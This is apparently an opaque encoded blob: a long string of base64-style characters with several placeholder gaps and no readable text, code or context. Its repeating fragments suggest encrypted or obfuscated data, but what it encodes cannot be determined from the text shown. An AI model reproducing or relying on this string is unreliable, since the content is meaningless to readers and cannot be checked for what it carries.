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[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsF